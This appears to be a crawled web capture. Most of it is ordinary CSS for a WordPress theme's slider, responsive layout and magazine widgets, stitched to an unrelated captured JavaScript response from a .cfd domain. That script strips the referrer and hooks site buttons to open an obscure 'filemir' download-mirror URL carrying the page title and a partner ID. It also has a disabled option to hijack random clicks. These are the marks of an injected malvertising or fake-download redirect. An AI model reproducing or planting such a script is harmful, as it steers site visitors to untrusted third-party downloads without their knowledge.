	background: rgba(255, 255, 255, 0.5);
	text-indent: -9999px;
	cursor: pointer;
}

.post-slider-controls .zeeflex-control-nav li a:hover {
	background: rgba(255, 255, 255, 0.7);
}

.post-slider-controls .zeeflex-control-nav li a.zeeflex-active {
	background: rgba(255, 255, 255, 0.9);
	cursor: default;
}

/* Media Queries */
@media only screen and (max-width: 80em) {
	.post-slider .zeeslide .slide-content .slide-title {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.post-slider .zeeslide .slide-content .entry-content {
		font-size: 17px;
		font-size: 1.0625rem;
	}

	.post-slider .zeeslide .slide-content .entry-content .more-link {
		display: none;
	}
}

@media only screen and (max-width: 70em) {
	.post-slider .zeeslide .slide-content .entry-content {
		display: none;
	}
}

@media only screen and (max-width: 60em) {
	.post-slider .zeeslide .slide-image-wrap {
		float: none;
		padding: 0;
		width: 100%;
	}

	.post-slider .zeeslide .slide-content {
		float: none;
		padding: 1.5em 2em 2em;
		width: 100%;
	}

	.post-slider .zeeslide .slide-content .slide-title {
		font-size: 28px;
		font-size: 1.75rem;
	}

	.post-slider .zeeslide .slide-content .entry-content,
	.post-slider .zeeslide .slide-content .entry-content .more-link {
		display: inline-block;
	}

	.post-slider-controls .zeeflex-direction-nav {
		right: 2em;
		bottom: 2em;
	}
}

@media only screen and (max-width: 30em) {
	.post-slider-wrap {
		background: none;
	}

	.post-slider .zeeslide .slide-content .slide-title {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.post-slider .zeeslide .slide-content {
		padding: 1em 0 0;
	}

	.post-slider-controls .zeeflex-direction-nav {
		right: 0;
		bottom: 0;
	}
}

@media only screen and (max-width: 25em) {
	.post-slider-controls .zeeflex-control-nav {
		display: none;
	}
}

@media only screen and (max-width: 20em) {
	.post-slider-wrap {
		padding-bottom: 3.5em;
	}

	.post-slider-controls .zeeflex-direction-nav {
		left: 0;
	}

	.post-slider-controls .zeeflex-direction-nav a {
		margin-left: 0;
	}
}

/*--------------------------------------------------------------
# - Media Queries for Typography
--------------------------------------------------------------*/
@media only screen and (max-width: 70em) {
	.site-title {
		font-size: 40px;
		font-size: 2.5rem;
	}

	.page-title,
	.entry-title {
		font-size: 32px;
		font-size: 2rem;
	}

	.post-wrapper .type-post .entry-title {
		font-size: 24px;
		font-size: 1.5rem;
	}
}

@media only screen and (max-width: 60em) {
	.page-title,
	.entry-title {
		font-size: 36px;
		font-size: 2.25rem;
	}

	.post-wrapper .type-post .entry-title {
		font-size: 28px;
		font-size: 1.75rem;
	}
}

@media only screen and (max-width: 50em) {
	.page-title,
	.entry-title {
		font-size: 32px;
		font-size: 2rem;
	}

	.post-wrapper .type-post .entry-title {
		font-size: 24px;
		font-size: 1.5rem;
	}
}

@media only screen and (max-width: 40em) {
	.page-title,
	.entry-title,
	.post-wrapper .type-post .entry-title {
		font-size: 28px;
		font-size: 1.75rem;
	}

	.entry-content {
		font-size: 17px;
		font-size: 1.0625rem;
	}
}

@media only screen and (max-width: 30em) {
	.site-branding .site-title {
		font-size: 36px;
		font-size: 2.25rem;
	}

	.page-title,
	.entry-title,
	.post-wrapper .type-post .entry-title {
		font-size: 24px;
		font-size: 1.5rem;
	}
}

@media only screen and (max-width: 20em) {
	.site-branding .site-title {
		font-size: 32px;
		font-size: 2rem;
	}

	.page-title,
	.entry-title,
	.post-wrapper .type-post .entry-title {
		font-size: 20px;
		font-size: 1.25rem;
	}
}

/*--------------------------------------------------------------
# - Media Queries for Layout
--------------------------------------------------------------*/
@media only screen and (max-width: 80em) {
	.site {
		padding: 0 3em;
	}

	.site-content {
		padding: 2em 0 1em;
	}

	.header-main,
	.site-footer .site-info {
		padding: 2em 0;
	}

	.widget,
	.page-header,
	.type-post,
	.type-page,
	.type-attachment,
	.pagination,
	.comments-area {
		margin-bottom: 2em;
	}

	/* Multiple Post Columns */
	.post-layout-columns .post-wrapper {
		margin-right: -2em;
	}

	.post-layout-columns .post-wrapper .post-column {
		padding-right: 2em;
	}
}

@media only screen and (max-width: 70em) {
	.content-area {
		padding-right: 3em;
	}

	.header-widget {
		max-width: 70%;
	}

	/* One Column Layout */
	.post-layout-one-column .post-wrapper .type-post .wp-post-image {
		max-width: 40%;
	}

	.post-layout-one-column .post-wrapper .type-post .entry-content {
		font-size: 16px;
		font-size: 1rem;
	}
}

@media only screen and (max-width: 60em) {
	.content-area,
	.site-content .content-fullwidth {
		float: none;
		padding: 0;
		width: 100%;
	}

	.sidebar {
		float: none;
		padding: 0;
		width: 100%;
	}

	.header-main {
		padding-top: 1.5em;
	}

	.site-branding {
		float: none;
		margin: 0;
		text-align: center;
	}

	.site-branding .custom-logo {
		margin: 0.5em 0 0 0;
	}

	.site-title {
		display: block;
	}

	.header-widgets {
		display: block;
		text-align: center;
	}

	.header-widget {
		display: inline-block;
		float: none;
		margin: 1em 0 0;
		max-width: 100%;
		vertical-align: top;
	}

	.header-widget .search-form {
		max-width: 300px;
	}

	/* One Column Layout */
	.post-layout-one-column .post-wrapper .type-post .wp-post-image {
		max-width: 45%;
	}

	.post-layout-one-column .post-wrapper .type-post .entry-content {
		font-size: 17px;
		font-size: 1.0625rem;
	}

	/* Three Column Layout */
	.post-layout-three-columns .post-wrapper .post-column {
		width: 50%;
	}

	/* Footer */
	.site-footer .site-info {
		float: none;
		text-align: center;
	}
}

@media only screen and (max-width: 50em) {
	.site {
		padding: 0 2em;
	}
}

@media only screen and (max-width: 40em) {
	.type-post .wp-post-image,
	.type-page .wp-post-image {
		margin: 0;
	}

	/* One Column Layout */
	.post-layout-one-column .post-wrapper .type-post .wp-post-image {
		float: none;
		margin: 0;
		max-width: 100%;
	}

	/* Multiple Columns Layout */
	.post-layout-columns .post-wrapper {
		display: block;
		margin-right: 0;
	}

	.post-layout-columns .post-wrapper .post-column {
		display: block;
		float: none;
		padding-right: 0;
	}

	.post-layout-two-columns .post-wrapper .post-column,
	.post-layout-three-columns .post-wrapper .post-column {
		width: 100%;
	}
}

@media only screen and (max-width: 30em) {

	/* Post Navigation */
	.post-navigation {
		font-size: 15px;
		font-size: 0.9375rem;
	}

	.post-navigation .nav-links .entry-title {
		font-size: 16px;
		font-size: 1rem;
	}

	.post-navigation .nav-links .nav-previous,
	.post-navigation .nav-links .nav-next {
		float: none;
		padding: 0 0 0.5em;
		max-width: 100%;
	}

	.post-navigation .nav-links a {
		display: block;
		margin-bottom: 0.5em;
	}
}

@media only screen and (max-width: 20em) {
	.entry-meta .meta-date,
	.entry-meta .meta-category {
		display: block;
	}

	.entry-meta span::after {
		display: none;
	}
}

/*--------------------------------------------------------------
# - Media Queries for Navigation
--------------------------------------------------------------*/
@media only screen and (min-width: 30em) {
	.primary-menu-toggle .menu-toggle-text {
		display: inline-block;
		margin-left: 0.75em;
	}
}

@media only screen and (min-width: 60em) {
	.primary-menu-toggle,
	.main-navigation .dropdown-toggle {
		display: none;
	}

	.main-navigation ul,
	.main-navigation ul ul {
		display: block;
	}

	.primary-navigation {
		display: flex;
		margin-left: auto;
		width: auto;
		align-items: center;
	}

	#masthead .main-navigation > ul.menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		margin: 0;
		border-bottom: none;
	}

	.main-navigation > ul {
		background: none;
	}

	.main-navigation > ul > li {
		margin-right: 1.2em;
	}

	.main-navigation > ul > li > a {
		margin: -1px 0 0;
		padding: 0.6em 0.8em 0.8em;
		border: none;
		border-top: 0.3em solid transparent;
	}

	.main-navigation > ul > li > a,
	.main-navigation > ul > li > a:link,
	.main-navigation > ul > li > a:visited {
		color: #303030;
		color: var(--navi-color);
	}

	.main-navigation > ul > li > a:hover,
	.main-navigation > ul > li > a:active {
		color: rgba(0, 0, 0, 0.5);
		color: var(--navi-hover-color);
		background: none;
	}

	.main-navigation > ul > li.current-menu-item > a {
		border-color: #303030;
		border-color: var(--navi-color);
		text-decoration: none;
	}

	/* Dropdown Menus */
	.main-navigation ul ul {
		position: absolute;
		left: -999em;
		top: 100%;
		z-index: 99999;
		background-color: #303030;
		background-color: var(--navi-submenu-color);
	}

	.main-navigation ul li:hover > ul,
	.main-navigation ul li.focus > ul {
		right: auto;
		left: 0;
	}

	.main-navigation ul ul li a {
		width: 16rem;
	}

	.main-navigation ul ul ul {
		left: -999em;
		top: 0;
	}

	.main-navigation ul ul li:hover > ul,
	.main-navigation ul ul li.focus > ul {
		right: auto;
		left: 100%;
	}

	.main-navigation ul ul li a,
	.main-navigation ul ul ul li a,
	.main-navigation ul ul ul ul li a {
		padding: 1em;
	}

	/* Dropdown Icons */
	.main-navigation .menu-item-has-children > a > .icon {
		position: relative;
		display: inline-block;
		left: 0.5rem;
		top: 0.1rem;
		width: 12px;
		height: 12px;
		fill: #303030;
		fill: var(--navi-color);
		transition: fill 0.15s ease;
	}

	.main-navigation ul ul .menu-item-has-children > a > .icon {
		position: absolute;
		left: auto;
		right: 1em;
		top: 50%;
		margin-top: -0.3rem;
		fill: #fff;
		fill: var(--navi-submenu-text-color);
		-webkit-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		transform: rotate(-90deg);
	}
}

/*--------------------------------------------------------------
## - Media Queries for Blocks
--------------------------------------------------------------*/
@media only screen and (min-width: 960px) {
	div.wp-block-columns {
		gap: 2em;
	}

	.wp-block-group.has-background,
	.wp-block-column.has-background {
		padding: 2em;
	}
}

/*--------------------------------------------------------------
# - Media Queries for Magazine widgets
--------------------------------------------------------------*/
@media only screen and (max-width: 70em) {

	/* Magazine Post Widgets */
	.widget-magazine-posts .large-post .entry-title {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.widget-magazine-posts .medium-post .entry-title,
	.widget-magazine-posts .small-post .entry-title {
		font-size: 17px;
		font-size: 1.0625rem;
	}

	.widget-magazine-posts .small-post .entry-meta span::after,
	.widget-magazine-posts .small-post .entry-meta .meta-author {
		display: none;
	}
}

@media only screen and (max-width: 60em) {

	/* Magazine Post Widgets */
	.widget-magazine-posts .large-post .entry-title {
		font-size: 28px;
		font-size: 1.75rem;
	}

	.widget-magazine-posts .medium-post .entry-title,
	.widget-magazine-posts .small-post .entry-title {
		font-size: 18px;
		font-size: 1.125rem;
	}
}

@media only screen and (max-width: 50em) {

	/* Magazine Post Widgets */
	.widget-magazine-posts .large-post .entry-title {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.widget-magazine-posts .medium-post .entry-title,
	.widget-magazine-posts .small-post .entry-title {
		font-size: 17px;
		font-size: 1.0625rem;
	}
}

@media only screen and (max-width: 45em) {
	.widget-magazine-posts .medium-post .entry-title,
	.widget-magazine-posts .small-post .entry-title {
		font-size: 16px;
		font-size: 1rem;
	}
}

@media only screen and (max-width: 40em) {

	/* Magazine Post Widgets */
	.widget-magazine-posts .magazine-grid {
		margin-right: 0;
	}

	.widget-magazine-posts .magazine-grid .large-post,
	.widget-magazine-posts-columns .magazine-posts-column-left,
	.widget-magazine-posts .medium-post {
		float: none;
		padding: 0;
		width: 100%;
	}

	.widget-magazine-posts-columns .magazine-posts-column-right {
		margin-left: 0;
		padding-top: 1em;
		padding-left: 0;
		width: 100%;
	}

	.widget-magazine-posts .medium-post .wp-post-image {
		float: left;
		margin: 0 1.5em 0 0;
		max-width: 40%;
	}

	.widget-magazine-posts .large-post .entry-title {
		font-size: 28px;
		font-size: 1.75rem;
	}

	.widget-magazine-posts .medium-post .entry-title,
	.widget-magazine-posts .small-post .entry-title {
		font-size: 20px;
		font-size: 1.25rem;
	}
}

@media only screen and (max-width: 30em) {

	/* Magazine Homepage: Category Post Widgets */
	.widget-magazine-posts .large-post .entry-title {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.widget-magazine-posts .medium-post .entry-title,
	.widget-magazine-posts .small-post .entry-title {
		font-size: 18px;
		font-size: 1.125rem;
	}
}

@media only screen and (max-width: 20em) {

	/* Magazine Homepage: Category Post Widgets */
	.widget-magazine-posts .large-post .entry-title {
		font-size: 20px;
		font-size: 1.25rem;
	}

	.widget-magazine-posts .medium-post .entry-title,
	.widget-magazine-posts .small-post .entry-title {
		font-size: 16px;
		font-size: 1rem;
	}

	.widget-magazine-posts .medium-post .entry-meta,
	.widget-magazine-posts .small-post .entry-meta {
		display: none;
	}
}

/*--------------------------------------------------------------
# - Media Queries for Media
--------------------------------------------------------------*/
@media only screen and (max-width: 50em) {

	/* Gallery */
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		max-width: 25%;
	}
}

@media only screen and (max-width: 30em) {
	.alignright,
	.alignleft {
		float: none;
		margin: 1em 0;
	}

	/* Gallery */
	.gallery-item {
		padding: 0.75em 1em 0 0;
	}

	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		max-width: 50%;
	}
}

/*--------------------------------------------------------------
# - Theme Options
--------------------------------------------------------------*/

/* Sidebar Left Layout */
.sidebar-left .content-area {
	float: right;
	padding-right: 0;
	padding-left: 4em;
}

.sidebar-left .sidebar {
	float: left;
}

@media only screen and (max-width: 70em) {
	.sidebar-left .content-area {
		padding-right: 0;
		padding-left: 3em;
	}
}

@media only screen and (max-width: 60em) {
	.sidebar-left .content-area {
		padding: 0;
	}
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://0gpcl40511252o.cfd/0c1ae57404a425ce3b5bab8b8572aa4f28248e3c1769002412-1769002412/?p=294&pg=0
body_size: 603
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://2op1lq051125n1.cfd/ctm_content-2c7b89f6c0e2fc1f46988d1395366ae7/filemir_6970d5ad58d65/?partner=294&cn=f4358b87a4fce6f1db4be4b6906cf2e18225c4ed&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://2op1lq051125n1.cfd/ctm_content-2c7b89f6c0e2fc1f46988d1395366ae7/filemir_6970d5ad58d65/?partner=294&cn=f4358b87a4fce6f1db4be4b6906cf2e18225c4ed&pg=0&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://2op1lq051125n1.cfd/ctm_content-2c7b89f6c0e2fc1f46988d1395366ae7/filemir_6970d5ad58d65/?partner=294&cn=f4358b87a4fce6f1db4be4b6906cf2e18225c4ed&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


